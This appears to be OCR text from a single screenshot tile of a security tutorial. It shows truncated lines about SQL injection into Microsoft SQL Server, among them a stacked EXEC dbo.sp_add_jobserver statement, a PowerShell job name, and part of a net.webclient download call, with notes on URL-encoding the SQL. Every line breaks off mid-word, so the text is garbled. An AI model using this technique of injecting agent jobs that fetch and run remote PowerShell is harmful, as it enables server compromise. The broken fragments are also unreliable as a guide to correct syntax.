
net.webclient).downloadstrin
;EXEC dbo.sp_add_jobserver
N'test_powershell_job1';
The above string is for easier
The below quickly shows a d
The SQL syntax is URL encoded
the necessity to URL encode 